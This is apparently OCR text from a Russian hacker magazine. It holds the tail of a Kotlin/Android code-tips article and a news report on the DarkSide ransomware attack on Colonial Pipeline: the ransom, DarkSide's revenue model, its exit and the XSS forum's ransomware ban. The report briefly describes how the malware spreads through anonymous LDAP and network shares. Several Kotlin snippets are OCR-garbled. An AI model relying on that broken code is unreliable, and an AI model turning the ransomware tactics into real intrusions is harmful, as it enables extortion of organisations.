

}

}

inline class AppResourcesProvider( private val context: Context : ResourcesProvider { override val isRtl: Boolean get() = context.isRtl @ColorInt override fun getColor(resId: Int) = context.getColorCompat(resId) override fun getColorStateList(resId: Int): ColorStateList? = context.getColorStateListCompat(resId) override fun getString(resId: Int) = context.getString(resId) override fun getString(resId: Int, vararg args: Any) = context. getString(resId, \*args) override fun getDimen(resId: Int): Float = context.resources. getDimension(resId) override fun getDimenInt(resId: Int) = context.resources. getDimensionPixelSize(resId) // Другие методы

Благодаря интерфейсу класс легко подделать (mocking) для тестирования. К тому же ему можно делегировать все вызовы типа getColor в том же ViewHolder:

#### abstract class ResViewHolder(

itemView: View, ) : RecyclerView.ViewHolder(itemView), ResourcesProvider by AppResourcesProvider(itemView.context)

Просто и удобно, а благодаря использованию слова inline — в большинстве случаев класс даже не будет создан — код методов будет встроен в вызывающую сторону.

Функции-расширения для изменения отступов. Во время разработки нередко возникает необходимость изменить отступ того или иного элемента интерфейса. Популярная библиотека расширений Android KTX предлагает делать это так:

#### view.updateLayoutParams { updateMarginsRelative(start = newMargin)

И это довольно странный и совсем не описательный способ. Вместо этого мы бы хотели делать это как-то так:

#### $view.maxgin.start = newMargin$

Код, позволяющий сделать это:

#### val View.margin get() = ViewMargin(this)



#### if (view.layoutParams is ViewGroup.MarginLayoutParams) { view.updateLayoutParams(body)  $\}$  else { throw IllegalStateException("Parent layout doesn't

#### support margins")  $\}$

}

 $\mathcal{F}$ 

#### **БИБЛИОТЕКИ**

- Compose-settings набор UI-элементов для создания экрана настроек с использованием Jetpack Compose;
- Kotlin-cli-starter шаблон консольного приложения на Kotlin;
- Mosaic библиотека для разработки консольных десктопных приложений на Jetpack Compose (в этом тексте нет ошибки). <sup>32</sup>

# DARKSIDE COLONIAL PIPELINE VS

КАК ВЗЛОМ ОПЕРАТОРА ТРУБОПРОВОДОВ ВЫНУДИЛ АНДЕГРАУНД ЗАПРЕТИТЬ ШИФРОВАЛЬЩИКИ



В мае 2021 года крупнейший в США опе‐ ратор трубопроводов Colonial Pipeline, занимающийся транспортировкой топлива, пострадал от атаки шифровальщика DarkSide. Похоже, эта атака, из‑за которой в ряде штатов был введен режим ЧС, стала той самой соломинкой, способной перело‐ мить спину верблюда: внимание правоох‐ ранительных органов к шифровальщикам усилилось, а на хакерских форумах пос‐ пешили запретить рекламу вымогательско‐ го ПО.

#### **АТАКА НА COLONIAL PIPELINE**

Крупные компании и организации в последнее время нередко становятся жертвами хакерских атак. Но если одни хакерские группы обещают не ата‐ ковать сферу [здравоохранения,](https://xakep.ru/2020/03/20/corona-ransomware/) критическую инфраструктуру и в целом стараются не привлекать к себе излишнее внимание, другие не щадят никого и даже во время пандемии коронавируса атакуют сети медицинских учрежде‐ ний.

Дело в том, что инцидент вынудил Colonial Pipeline временно приостановить работу, а компания транспортирует нефтепродукты между нефтепере‐ рабатывающими заводами, расположенными на побережье Мексиканского залива, и рынками на юге и востоке США. В день по трубопроводу компании, чья протяженность составляет 5500 миль, проходит до 2 500 000 баррелей, то есть примерно 45% всего топлива, потребляемого на Восточном побережье США.

Атака на компанию Colonial Pipeline, которая является крупнейшим в США оператором трубопроводов и занимается транспортировкой топлива, стала резонансным инцидентом. Из‑за этой атаки возникли проблемы с поставками бензина, дизельного топлива, авиационного топлива и других продуктов неф‐ тепереработки в ряде штатов.

*«7 мая стало известно, что компания Colonial Pipeline стала жертвой кибератаки. Мы превентивно отключили определенные системы, чтобы сдержать угрозу, которая временно прервала работу нашего трубопровода и затронула некоторые ИТ‑системы. Узнав о проблеме, мы обратились к сторонней фирме, занимающейся кибербезопасностью, и они уже начали расследование характера и масштабов этого инцидента, которое еще продолжается», — гласило официальное заявление Colonial Pipeline, сделанное сразу после инцидента.*

В результате Федеральная администрация безопасности грузового авто‐ мобильного транспорта при Министерстве транспорта США объявила реги‐ ональный режим ЧС, затрагивающий 17 штатов и округ Колумбия. Это решение было принято для оказания помощи пострадавшим районам, нуждающимся в немедленных поставках бензина, дизельного топлива, ави‐ акеросина и других продуктов нефтепереработки.

Режим ЧС распространялся на следующие штаты и округа: Алабама, Арканзас, Вирджиния, Делавэр, Джорджия, Кентукки, округ Колумбия, Луизиана, Миссисипи, Мэриленд, Нью‑Джерси, Нью‑Йорк, Пенсильвания, Северная Каролина, Теннеси, Техас, Флорида и Южная Каролина.

Представители Colonial Pipeline уверяли, что работают с правоохранитель‐ ными органами и Министерством энергетики США, чтобы постепенно вер‐ нуть в строй сегменты трубопровода и в кратчайшие сроки восстановить работу ИТ‑систем.

#### **ВЫКУП В РАЗМЕРЕ 4,4 МИЛЛИОНА ДОЛЛАРОВ**

Вскоре после того как о взломе стало известно, издание Bloomberg, со ссыл‐ кой на собственные анонимные источники, сообщило, что компания вып‐ латила вымогателям выкуп в размере 5 миллионов долларов США. Хотя при этом Washington Post и Reuters писали, что компания не намерена вести переговоры со злоумышленниками, журналисты Bloomberg заявили, что эта информация не соответствует действительности.

Почти одновременно с появлением этих сообщений в прессе Colonial Pipeline действительно удалось восстановить штатную работу своего трубоп‐ ровода, и поставки нефтепродуктов были возобновлены в нормальном объ‐ еме.





#### Сообщение о возобновлении работы трубопровода

Несколько дней спустя глава Colonial Pipeline Джозеф Блаунт (Joseph Blount) официально подтвердил журналистам Wall Street Journal, что компания зап‐ латила злоумышленникам 4,4 миллиона долларов США в биткойнах. По его словам, это было необходимо, чтобы как можно быстрее оправиться от атаки шифровальщика, которая оказала влияние на критически важную энер‐ гетическую инфраструктуру. Блаунт назвал выплату выкупа «правильным пос‐ тупком», сделанным «ради страны».

*«Я знаю, это весьма спорное решение. Мне было нелегко это сделать. Признаюсь, было некомфортно наблюдать за тем, как деньги уходят к подобным людям», — рассказал Блаунт, заявив, что выкуп был выплачен еще 7 мая.*

В итоге компания действительно получила инструмент для дешифрования данных, однако он работал столь медленно, что специалисты компании были вынуждены продолжить ранее начатое восстановление систем из резервных копий.

#### **DARKSIDE**

Почти сразу было известно, что за атакой на Colonial Pipeline стоят операторы шифровальщика DarkSide. Первым об этом сообщило издание Washington Post, и вскоре эту информацию официально подтвердило ФБР.

Группировка, создавшая малварь DarkSide, активна с августа 2020 года и работает по схеме «вымогатель как услуга» (Ransomware as a Service, RaaS), активно рекламируя малварь в даркнете и сотрудничая с другими хак‑группами. В итоге DarkSide представляет собой классического «охотника за крупной дичью», то есть преимущественно атакует крупные корпоративные сети, шифрует данные, а затем требует у пострадавших компаний огромные выкупы. Если жертвы отказываются платить, участники DarkSide публикуют похищенные у них данные на своем сайте в даркнете.

Согласно свежему отчету компании Elliptic, занимающейся блокчейн‑ана‐ лизом, к настоящему моменту хакеры успели «заработать» на выкупах око‐ ло 90 миллионов долларов.

*«В общей сложности чуть более 90 миллионов долларов в биткойнах было выплачено DarkSide из 47 различных кошельков», — говорится в отчете компании.*

Поскольку DarkSide работал по модели RaaS, разработчики шифровальщика оставляли себе около 25% выплаченных выкупов или 10%, если выкуп пре‐ вышал 5 миллионов долларов. Поэтому в Elliptic полагают, что в действитель‐ ности сами хакеры «заработали» около 15,5 миллиона долларов, а остальные средства остались в руках «партнеров» группировки (злоумышленников, которые взламывают сети жертв и разворачивают в них малварь).



Многие эксперты заявляли, что, атаковав Colonial Pipeline, хакеры зашли слишком далеко и теперь представляют большой интерес для правоох‐ ранительных органов США.

При этом президент США Джо Байден заявил на пресс‑конференции, что информации о причастности к этой атаке российского правительства нет, но, по данным спецслужб, участники хак‑группы могут находиться на территории России. Байден сообщал, что власти США намерены помешать работе хак‑группы, и для этого уже были проведены переговоры с Москвой.

Эксперты рассказывают, что сначала эта версия DarkSide ищет контроллеры домена, а затем пытается использовать их для анонимного подклю‐ чения к Active Directory через LDAP с пустым паролем и пустым именем поль‐ зователя. В случае успеха малварь стремится зашифровать файлы в любых сетевых папках, которые может найти, но избегает общих папок с именами C\$ и ADMIN\$. Это общие административные ресурсы по умолчанию, которые должны быть доступны только администраторам и операторам резервного копирования.

#### **ИСЧЕЗНОВЕНИЕ DARKSIDE**

Так как атака на Colonial Pipeline привлекла внимание экспертов, спецслужб и СМИ со всего мира, уже через несколько дней хакеры поспешили выпустить заявление. Тогда как в прессе данную атаку пытались приписать российским правительственным хакерам, в «пресс‑релизе», который был опубликован на сайте DarkSide 10 мая, говорилось, что группировка аполитична и прес‐ ледует исключительно собственные цели. Также хакеры, похоже, были не рады тому, какой хаос спровоцировали их действия. Они пообещали впредь внимательнее проверять будущие цели:

*«Мы аполитичны, не связаны с геополитикой, и не нужно связывать нас с определенными правительствами и искать другие мотивы. Наша цель — зарабатывать деньги, а не создавать проблемы для общества. С сегодняшнего дня мы вводим модерацию и будем проверять каждую компанию, которую наши клиенты хотят зашифровать, чтобы избежать подобных социальных последствий в будущем».*

#### About the latest news.

We are apolitical, we do not participate in geopolitics, do not need to tie us with a defined goverment and look for other our motives. Our goal is to make money, and not creating problems for society.

10.05.2021

From today we introduce moderation and check each company that our partners want to encrypt to avoid social consequences in the future.

14 мая 2021 года операторы DarkSide обнародовали еще одно сообщение, в котором заявили, что они утратили контроль над своими веб‑серверами и средствами, полученными в результате выплаты выкупов, и теперь прек‐ ращают работу.

*«Несколько часов назад мы потеряли доступ к публичной части нашей инфраструктуры, а именно: к блогу, платежному серверу, серверам CDN. Теперь эти серверы недоступны через SSH, а панели хостинга заблокированы», — писал оператор DarkSide, известный как Darksupp, а также жаловался на то, что провайдер хостинга отказался помогать.*



По первой претензии, поданной 14 мая, администратор XSS, выступающий в качестве арбитра, уже утвердил компенсацию и перечислил ее из депозита DarkSide. Также администрация форума просит других «пострадавших» дать о себе знать, если таковые имеются. Однако аналитики компании Emsisoft считают, что такие сообщения пишутся только ради того, чтобы создать путаницу. «Это сообщество киберпреступников, которым известно, что за их форумом внимательно наблюдают правоохранительные органы, ИБ‑ком‐ пании и пресса [...] Просто пыль в глаза». **В** 

Кроме того, хакеры утверждали, что с сервера, где размещались полученные выкупы, была выведена криптовалюта. По словам Darksupp, эти средства группировка должна была разделить между собой и своими «партнерами»,

но деньги были переведены на неизвестный кошелек.

Журналисты издания The Record отмечали, что американские власти прос‐ то не успели бы предпринять никаких мер против хак‑группы так быстро и операторы DarkSide могли воспользоваться заявлениями президента Бай‐ дена в качестве прикрытия. То есть группировка сама заблокировала собс‐ твенную инфраструктуру и скрылась с деньгами, не заплатив «партнерам» (классический exit scam).

#### **РЕАКЦИЯ АНДЕГРАУНДА**

История со взломом Colonial Pipeline удостоилась внимания на самом выс‐ шем уровне, а излишне пристальное внимание властей не понравилось мно‐ гим. Подобно взрывной волне, последствия этой атаки вскоре докатились до крупнейших хак‑форумов и операторов другой малвари.

Первой о грядущих переменах 14 мая объявила администрация популяр‐ ного хакерского форума XSS (ранее DaMaGeLab): на сайте запретили рек‐ ламировать и продавать любые программы‑вымогатели. Хотя такие извес‐ тные группировки, как REvil, LockBit, DarkSide, Netwalker, Nefilim, часто исполь‐ зовали форум для рекламы привлечения новых клиентов. Представитель XSS и вовсе писал, что слово «рансом» в наши дни стало слишком опасным и ток‐ сичным.

*«Основная цель существования форума DaMaGeLab — это знания. Мы — технический форум, мы учимся, исследуем, делимся знаниями, пишем интересные статьи. Цель Ransomware — это только лишь заработок. Цели не совпадают. Нет, конечно же, деньги нужны всем, но не во вред основным стремлениям. Мы ведь не рынок и не маркет‑площадка. Деградация налицо. Новички открывают СМИ, видят там какие‑то безумные виртуальные миллионы долларов, которых они никогда*

*не получат. Ничего не хотят, ничему не учатся, ничего не кодят, даже просто не думают, вся суть бытия сводится к "зашифруй — получи \$"», — писал администратор XSS в своем заявлении (полную версию послания можно увидеть ниже).*



В итоге на XSS оказались запрещены вымогательские партнерские прог‐ раммы, аренда такой малвари и продажа локеров.

